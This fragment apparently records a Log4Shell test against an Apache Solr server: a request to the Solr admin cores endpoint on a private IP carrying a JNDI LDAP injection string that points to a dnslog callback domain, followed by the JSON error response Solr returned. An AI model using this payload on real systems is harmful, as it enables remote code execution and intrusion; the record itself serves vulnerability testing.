 192.168.43.119:8983/solr/admin/cores?action=${jndi:ldap://n2ii2r.dnslog.cn}
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
responseHeader:
status: 400
QTime: 0
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://n2ii2r.dnslog.cn"
code: 400